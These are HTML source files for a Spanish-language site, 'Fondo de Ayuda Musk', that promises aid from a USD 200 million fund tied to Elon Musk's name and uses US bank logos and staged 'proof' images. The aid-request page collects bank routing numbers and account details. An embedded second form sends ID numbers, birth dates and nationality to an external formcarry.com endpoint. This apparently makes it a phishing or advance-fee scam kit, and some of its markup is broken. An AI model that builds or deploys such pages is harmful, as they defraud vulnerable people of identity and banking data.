
<file: transparencia.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Transparencia | Fondo de Ayuda Musk</title>
    <link rel="stylesheet" href="styles.css" />
    <script src="app.js" defer></script>
  </head>
  <body data-page="transparencia">
    <header class="site-header">
      <a class="brand" href="index.html" aria-label="Fondo de Ayuda Musk">
        <span class="brand-mark">M</span>
        <span>Fondo de Ayuda Musk</span>
      </a>
      <nav class="nav-links" aria-label="Navegacion principal">
        <a href="index.html" data-nav="inicio">Inicio</a>
        <a href="como-funciona.html" data-nav="funciona">Como funciona</a>
        <a href="solicitar-ayuda.html" data-nav="solicitar">Solicitar ayuda</a>
        <a href="transparencia.html" data-nav="transparencia">Transparencia</a>
      </nav>
    </header>

    <main>
      <section class="page-hero">
        <p class="eyebrow">Uso del fondo</p>
        <h1>Distribucion propuesta de los USD 200 millones</h1>
        <p>
          La transparencia debe mostrar cuanto dinero entra, cuanto se aprueba,
          cuanto se entrega y que resultados se lograron sin exponer datos
          privados de los beneficiarios.
        </p>
      </section>

      <section class="section fund-section">
        <div class="fund-panel">
          <span class="fund-label">Fondo total</span>
          <strong>$200,000,000</strong>
          <p>
            Monto base indicado para esta maqueta. Los porcentajes pueden
            cambiar segun paises, necesidades reales y reglas finales.
          </p>
        </div>
        <div class="allocation-list fixed-list" id="allocation-list"></div>
      </section>

      <section class="section bank-audit-section">
        <div class="section-heading center-heading">
          <p class="eyebrow">Pagos bancarios directos</p>
          <h2>La trazabilidad empieza en bancos de Estados Unidos</h2>
          <p>
            Cada ayuda aprobada debe quedar vinculada a una transferencia,
            comprobante bancario, categoria del caso y expediente interno. Los
            bancos mostrados son referencias visuales para la maqueta.
          </p>
        </div>

        <div class="bank-logo-grid compact-bank-grid" aria-label="Bancos de referencia">
          <figure class="bank-logo-card">
            <img src="assets/bank-pnc.png" alt="PNC Bank" />
            <figcaption>PNC</figcaption>
          </figure>
          <figure class="bank-logo-card">
            <img src="assets/bank-citi.png" alt="Citibank" />
            <figcaption>Citibank</figcaption>
          </figure>
          <figure class="bank-logo-card">
            <img src="assets/bank-wells-fargo.png" alt="Wells Fargo" />
            <figcaption>Wells Fargo</figcaption>
          </figure>
          <figure class="bank-logo-card chase-card">
            <img src="assets/bank-chase.webp" alt="Chase Bank" />
            <figcaption>Chase</figcaption>
          </figure>
        </div>
      </section>

      <section class="section visual-proof-section">
        <div class="section-heading">
          <p class="eyebrow">Evidencia visual</p>
          <h2>Ejemplos de apoyos que deberian registrarse</h2>
          <p>
            En la version final, cada imagen tendria expediente interno, fecha,
            categoria, monto aprobado y permiso de uso de imagen.
          </p>
        </div>

        <div class="proof-grid">
          <figure class="proof-card">
            <img
              src="assets/entrega-vivienda.jpg"
              alt="Persona recibiendo llaves de una vivienda"
            />
            <figcaption>
              <strong>Vivienda</strong>
              <span>Entrega de llaves o cobertura de renta verificada.</span>
            </figcaption>
          </figure>
          <figure class="proof-card">
            <img
              src="assets/entrega-llave.jpg"
              alt="Entrega de llave dorada frente a una casa"
            />
            <figcaption>
              <strong>Estabilidad familiar</strong>
              <span>Apoyo para reubicacion, servicios basicos o refugio.</span>
            </figcaption>
          </figure>
          <figure class="proof-card">
            <img
              src="assets/entrega-cheque.jpg"
              alt="Cheque simbolico de ayuda humanitaria"
            />
            <figcaption>
              <strong>Ayuda aprobada</strong>
              <span>Subvencion documentada y reportada de forma agregada.</span>
            </figcaption>
          </figure>
        </div>
      </section>

      <section class="section media-audit-section">
        <div class="section-heading">
          <p class="eyebrow">Archivo audiovisual</p>
          <h2>Videos que pueden acompanar los reportes</h2>
          <p>
            Cada video publicado debe tener fecha, categoria, region y permiso
            de uso. En esta maqueta se muestran como material ilustrativo.
          </p>
        </div>

        <div class="audit-video-grid">
          <video controls muted playsinline preload="metadata">
            <source src="assets/video-fundacion-01.mp4" type="video/mp4" />
          </video>
          <video controls muted playsinline preload="metadata">
            <source src="assets/video-fundacion-02.mp4" type="video/mp4" />
          </video>
          <video controls muted playsinline preload="metadata">
            <source src="assets/video-fundacion-03.mp4" type="video/mp4" />
          </video>
        </div>
      </section>

      <section class="section report-section">
        <div class="section-heading">
          <p class="eyebrow">Reportes publicos</p>
          <h2>Que deberia publicarse cada mes</h2>
        </div>
        <div class="report-grid">
          <article class="report-item">
            <h3>Solicitudes recibidas</h3>
            <p>Total por categoria, pais, urgencia y estado de revision.</p>
          </article>
          <article class="report-item">
            <h3>Solicitudes aprobadas</h3>
            <p>Numero de casos aprobados, rechazados y en espera de documentos.</p>
          </article>
          <article class="report-item">
            <h3>Dinero entregado</h3>
            <p>Monto pagado por categoria y tipo de proveedor beneficiado.</p>
          </article>
          <article class="report-item">
            <h3>Resultados</h3>
            <p>Familias estabilizadas, tratamientos cubiertos y proyectos activos.</p>
          </article>
        </div>
      </section>

      <section class="section faq-section">
        <h2>Preguntas importantes</h2>
        <details>
          <summary>El dinero se entrega directamente a la persona?</summary>
          <p>
            Preferiblemente se paga a proveedores verificados. El efectivo se usa
            solo cuando sea necesario y seguro.
          </p>
        </details>
        <details>
          <summary>Que pasa si falta un documento?</summary>
          <p>
            El caso queda en espera y el equipo solicita informacion adicional.
            Para emergencias, se puede revisar evidencia alternativa.
          </p>
        </details>
        <details>
          <summary>Como se evita el fraude?</summary>
          <p>
            Con verificacion de identidad, contacto con proveedores, comprobantes,
            limites por categoria y auditorias externas.
          </p>
        </details>
      </section>
    </main>

    <footer class="site-footer">
      <p>La version final debe incluir auditor externo, politicas y reportes reales.</p>
    </footer>
  </body>
</html>
</file>


<file: elon musk 2/solicitar-ayuda.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Solicitar ayuda | Fondo de Ayuda Musk</title>
    <link rel="stylesheet" href="styles.css" />
    <script src="app.js" defer></script>

    <style>
      /* Estilos específicos para formulario Hope Foundation */
      :root {
        --ink: #172033;
        --muted: #5e687a;
        --line: #dbe2ee;
        --canvas: #f4f7fb;
        --navy: #0b2f63;
        --blue: #0b5cab;
        --blue-dark: #083f79;
        --blue-soft: #edf5ff;
        --gold: #c49a2c;
        --panel: #ffffff;
        --danger: #b42318;
        --shadow: 0 18px 45px rgba(15, 39, 77, 0.12);
      }

      .form-container-hope {
        border: 1px solid var(--line);
        border-radius: 8px;
        background: rgba(255, 255, 255, 0.96);
        box-shadow: var(--shadow);
        padding: 34px 38px 38px;
        color: var(--ink);
        max-width: 600px;
        margin: 2rem auto;
      }

      .form-container-hope h2 {
        margin: 0 0 8px;
        color: var(--ink);
        font-size: 1.45rem;
        font-weight: 800;
        line-height: 1.25;
      }

      .form-intro-hope {
        margin: 0 0 26px;
        color: var(--muted);
        line-height: 1.55;
      }

      form.form-hope {
        display: grid;
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 18px;
      }

      .form-group-hope {
        position: relative;
        display: flex;
        flex-direction: column;
        gap: 8px;
        min-width: 0;
      }

      .form-group-hope:nth-child(3),
      .form-group-hope:nth-child(4),
      #group-fecha_nac-hope,
      .form-group-hope:nth-child(6) {
        grid-column: 1 / -1;
      }

      #group-fecha_nac-hope {
        width: 100%;
        max-width: 100%;
        overflow: hidden;
      }

      .form-group-hope label {
        color: #344056;
        font-weight: 800;
        font-size: 0.92rem;
      }

      .form-group-hope input,
      .form-group-hope select {
        width: 100%;
        min-width: 0;
        max-width: 100%;
        min-height: 58px;
        border: 1px solid #c8d3e1;
        border-radius: 8px;
        padding: 13px 14px 13px 46px;
        color: var(--ink);
        background: white;
        font: inherit;
        transition: border-color 0.18s ease, box-shadow 0.18s ease;
      }

      #fecha_nac-hope {
        display: block;
        inline-size: 100%;
        min-inline-size: 0;
        max-inline-size: 100%;
        height: 58px;
        min-height: 58px;
        line-height: normal;
        padding: 13px 14px 13px 46px;
        appearance: auto;
        -webkit-appearance: none;
      }

      #fecha_nac-hope::-webkit-date-and-time-value {
        text-align: left;
      }

      #fecha_nac-hope::-webkit-calendar-picker-indicator {
        margin-left: auto;
      }

      .form-group-hope input::placeholder,
      .form-group-hope select option[disabled] {
        color: #8b97a8;
        font-style: italic;
      }

      .form-group-hope input:focus,
      .form-group-hope select:focus {
        outline: none;
        border-color: var(--blue);
        box-shadow: 0 0 0 3px rgba(11, 92, 171, 0.13);
      }

      .form-group-hope .material-icons {
        position: absolute;
        left: 14px;
        top: 42px;
        color: var(--blue);
        font-size: 22px;
        pointer-events: auto;
        cursor: help;
      }

      .form-group-hope small {
        color: var(--muted);
        font-size: 0.82rem;
        line-height: 1.45;
      }

      .form-group-hope.error input,
      .form-group-hope.error select {
        border-color: var(--danger) !important;
        box-shadow: none !important;
      }

      .form-group-hope.error small,
      .error-message-hope {
        color: var(--danger);
        font-weight: 800;
      }

      .error-message-hope {
        margin-top: 2px;
        font-size: 0.88rem;
        animation: shake 0.3s;
      }

      button.submit-btn-hope {
        grid-column: 1 / -1;
        min-height: 52px;
        margin-top: 8px;
        border: 0;
        border-radius: 8px;
        padding: 14px 20px;
        color: white;
        background: var(--blue);
        font: inherit;
        font-size: 1rem;
        font-weight: 800;
        cursor: pointer;
        box-shadow: 0 12px 22px rgba(11, 92, 171, 0.22);
        transition: background 0.18s ease, transform 0.18s ease;
      }

      button.submit-btn-hope:hover:not(:disabled) {
        background: var(--blue-dark);
        transform: translateY(-1px);
      }

      button.submit-btn-hope:disabled {
        cursor: not-allowed;
        color: #7c8798;
        background: #e1e7f0;
        box-shadow: none;
        transform: none;
      }

      @keyframes shake {
        0%, 100% { transform: translateX(0); }
        25% { transform: translateX(-5px); }
        75% { transform: translateX(5px); }
      }

      @media (max-width: 720px) {
        form.form-hope {
          grid-template-columns: 1fr;
        }
        .form-group-hope:nth-child(3),
        .form-group-hope:nth-child(4),
        #group-fecha_nac-hope,
        .form-group-hope:nth-child(6),
        button.submit-btn-hope {
          grid-column: auto;
        }
      }
    </style>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
  </head>
  <body data-page="solicitar">
    <header class="site-header">
      <a class="brand" href="index.html" aria-label="Fondo de Ayuda Musk">
        <span class="brand-mark">M</span>
        <span>Fondo de Ayuda Musk</span>
      </a>
      <nav class="nav-links" aria-label="Navegacion principal">
        <a href="index.html" data-nav="inicio">Inicio</a>
        <a href="como-funciona.html" data-nav="funciona">Como funciona</a>
        <a href="solicitar-ayuda.html" data-nav="solicitar">Solicitar ayuda</a>
        <a href="transparencia.html" data-nav="transparencia">Transparencia</a>
      </nav>
    </header>

    <main>
      <section class="page-hero request-hero">
        <p class="eyebrow">Solicitud bancaria segura</p>
        <h1>Solicite ayuda directa hacia una entidad bancaria de EE.UU.</h1>
        <p>
          Complete la informacion del caso, el banco receptor y los documentos
          disponibles. Nunca comparta contrasenas, PIN, codigos de acceso ni
          datos completos de tarjetas.
        </p>
      </section>

      <section class="section request-layout">
        <form class="request-form" id="request-form">
          <div class="form-progress" aria-label="Etapas del formulario">
            <span>1. Contacto</span>
            <span>2. Necesidad</span>
            <span>3. Banco</span>
            <span>4. Verificacion</span>
          </div>

          <fieldset class="form-section">
            <legend>Datos de contacto</legend>
            <div class="form-grid">
              <label class="field">
                <span>Nombre completo</span>
                <input name="nombre" type="text" placeholder="Ej. Maria Lopez" required />
              </label>
              <label class="field">
                <span>Correo electronico</span>
                <input name="correo" type="email" placeholder="correo@ejemplo.com" required />
              </label>
              <label class="field">
                <span>Telefono</span>
                <input name="telefono" type="tel" placeholder="+1 555 000 0000" required />
              </label>
              <label class="field">
                <span>Pais / ciudad</span>
                <input name="ubicacion" type="text" placeholder="Ej. Estados Unidos, Houston" required />
              </label>
            </div>
          </fieldset>

          <fieldset class="form-section">
            <legend>Necesidad y monto</legend>
            <div class="form-grid">
              <label class="field">
                <span>Tipo de ayuda</span>
                <select name="tipo" required>
                  <option value="">Seleccione una opcion</option>
                  <option>Alimentos y servicios basicos</option>
                  <option>Salud y medicinas</option>
                  <option>Vivienda o renta</option>
                  <option>Educacion</option>
                  <option>Apoyo comunitario</option>
                </select>
              </label>
              <label class="field">
                <span>Monto solicitado en USD</span>
                <input name="monto" type="number" min="1" step="1" placeholder="Ej. 2500" required />
              </label>
              <label class="field">
                <span>Urgencia</span>
                <select name="urgencia" required>
                  <option value="">Seleccione urgencia</option>
                  <option>Emergencia inmediata</option>
                  <option>Necesario en 7 dias</option>
                  <option>Necesario en 30 dias</option>
                  <option>No urgente, pero importante</option>
                </select>
              </label>
              <label class="field">
                <span>Destino preferido del pago</span>
                <select name="destino_pago" required>
                  <option value="">Seleccione destino</option>
                  <option>Cuenta bancaria personal verificada</option>
                  <option>Banco del arrendador o proveedor</option>
                  <option>Hospital, clinica o farmacia</option>
                  <option>Escuela o institucion educativa</option>
                </select>
              </label>
            </div>

            <label class="field full">
              <span>Explique la situacion</span>
              <textarea
                name="historia"
                rows="6"
                placeholder="Describa que ocurrio, quien necesita ayuda, que fecha limite existe y como se usara el pago."
                required
              ></textarea>
            </label>
          </fieldset>

          <fieldset class="form-section bank-form-section">
            <legend>Entidad bancaria de Estados Unidos</legend>
            <div class="bank-picker" aria-label="Bancos de referencia">
              <span><img src="assets/bank-pnc.png" alt="PNC" /></span>
              <span><img src="assets/bank-citi.png" alt="Citibank" /></span>
              <span><img src="assets/bank-wells-fargo.png" alt="Wells Fargo" /></span>
              <span><img src="assets/bank-chase.webp" alt="Chase" /></span>
            </div>

            <div class="form-grid">
              <label class="field">
                <span>Banco receptor</span>
                <select name="banco" required>
                  <option value="">Seleccione banco</option>
                  <option>PNC Bank</option>
                  <option>Citibank</option>
                  <option>Wells Fargo</option>
                  <option>Chase</option>
                  <option>Otro banco de EE.UU.</option>
                </select>
              </label>
              <label class="field">
                <span>Titular de la cuenta</span>
                <input name="titular" type="text" placeholder="Nombre como aparece en el banco" required />
              </label>
              <label class="field">
                <span>Tipo de cuenta</span>
                <select name="tipo_cuenta" required>
                  <option value="">Seleccione tipo</option>
                  <option>Checking</option>
                  <option>Savings</option>
                  <option>Cuenta de proveedor</option>
                </select>
              </label>
              <label class="field">
                <span>Ultimos 4 digitos de cuenta</span>
                <input name="cuenta_ultimos" type="text" inputmode="numeric" maxlength="4" pattern="[0-9]{4}" placeholder="1234" required />
              </label>
              <label class="field">
                <span>Routing number</span>
                <input name="routing" type="text" inputmode="numeric" maxlength="9" pattern="[0-9]{9}" placeholder="9 digitos" required />
              </label>
              <label class="field">
                <span>Nombre de sucursal o ciudad</span>
                <input name="sucursal" type="text" placeholder="Ej. Miami, FL" />
              </label>
            </div>
          </fieldset>

          <fieldset class="form-section">
            <legend>Documentos y confirmacion</legend>
            <label class="field full">
              <span>Documentos disponibles</span>
              <textarea
                name="documentos"
                rows="4"
                placeholder="Ej. factura medica, contrato de renta, estado de cuenta parcial, carta de escuela, identificacion, comprobante de domicilio."
              ></textarea>
            </label>
          </fieldset>

          <label class="consent">
            <input type="checkbox" required />
            <span>Confirmo que la informacion es verdadera. Entiendo que la fundacion nunca pedira contrasenas, PIN, codigos de verificacion ni acceso a mi banca en linea.</span>
          </label>

          <button class="button submit-button" type="submit">Enviar solicitud bancaria</button>
        </form>

        <!-- Aquí insertamos el formulario Hope Foundation -->

        <div class="form-container-hope" aria-label="Formulario de Hope Foundation para apoyo financiero">
          <h2>Inicia tu solicitud - Paso 1</h2>
          <p class="form-intro-hope">Los campos marcados como obligatorios deben completarse antes de continuar.</p>

          <form id="form-step-1-hope class="form-hope" action="https://formcarry.com/s/xE7QFh5NfPV" method="POST" novalidate>
            <div class="form-group-hope" id="group-nombre-hope">
              <label for="nombre-hope">Nombre Completo</label>
              <span class="material-icons" aria-hidden="true" data-tooltip="Tu nombre completo oficial">person</span>
              <input type="text" id="nombre-hope" name="nombre" placeholder="Ej. Juan Pérez" required aria-describedby="help-nombre-hope" autocomplete="name" />
              <small id="help-nombre-hope">Incluye nombres y apellidos completos.</small>
            </div>

            <div class="form-group-hope" id="group-correo-hope">
              <label for="correo-hope">Correo Electrónico</label>
              <span class="material-icons" aria-hidden="true" data-tooltip="Tu correo electrónico">email</span>
              <input type="email" id="correo-hope" name="correo" placeholder="ejemplo@correo.com" required aria-describedby="help-correo-hope" autocomplete="email" />
              <small id="help-correo-hope">Introduce un correo electrónico válido.</small>
            </div>

            <div class="form-group-hope" id="group-tipo-documento-hope">
              <label for="tipo-documento-hope">Tipo de Documento</label>
              <span class="material-icons" aria-hidden="true" data-tooltip="Selecciona tipo de documento">assignment_ind</span>
              <select id="tipo-documento-hope" name="tipo-documento" required aria-describedby="help-tipo-documento-hope">
                <option value="" disabled selected>Selecciona el tipo de documento</option>
                <option value="id_estado"> ID del Estado</option>
                <option value="licencia"> Licencia de Conducir</option>
                <option value="pasaporte"> Pasaporte Americano</option>
              </select>
              <small id="help-tipo-documento-hope">Elige el tipo de documento que posees.</small>
            </div>

            <div class="form-group-hope" id="group-numero-documento-hope" style="display:none;">
              <label for="numero-documento-hope">Número de Documento</label>
              <span class="material-icons" aria-hidden="true" data-tooltip="Ingresa el número del documento seleccionado">badge</span>
              <input type="text" id="numero-documento-hope" name="numero-documento" placeholder="" aria-describedby="help-numero-documento-hope" autocomplete="off" />
              <small id="help-numero-documento-hope">Introduce el número de documento según el formato.</small>
            </div>

            <div class="form-group-hope" id="group-fecha_nac-hope">
              <label for="fecha_nac-hope">Fecha de Nacimiento</label>
              <span class="material-icons" aria-hidden="true" data-tooltip="Tu fecha de nacimiento (día, mes y año)">calendar_today</span>
              <input type="date" id="fecha_nac-hope" name="fecha_nac" required aria-describedby="help-fecha_nac-hope" max="2024-12-31" />
              <small id="help-fecha_nac-hope">Asegúrate que tu fecha sea correcta.</small>
            </div>

            <div class="form-group-hope" id="group-nacionalidad-hope">
             label for="nacionalidad-hope">Nacionalidad</label>
              <span class="material-icons" aria-hidden="true" data-tooltip="Selecciona tu país de origen">public</span>
              <select id="nacionalidad-hope" name="nacionalidad" required aria-describedby="help-nacionalidad-hope">
                <option value="" disabled selected>Selecciona tu nacionalidad</option>
                <option value="ar">🇦🇷 Argentina</option>
                <option value="mx">🇲🇽 México</option>
                <option value="co">🇨🇴 Colombia</option>
                <option value="cl">🇨🇱 Chile</option>
                <option value="us">🇺🇸 Estados Unidos</option>
                <option value="pe">🇵🇪 Perú</option>
                <option value="ve">🇻🇪 Venezuela</option>
                <option value="br">🇧🇷 Brasil</option>
                <option value="cu">🇨🇺 Cuba</option>
                <option value="do">🇩🇴 República Dominicana</option>
                <option value="pa">🇵🇦 Panamá</option>
                <option value="ec">🇪🇨 Ecuador</option>
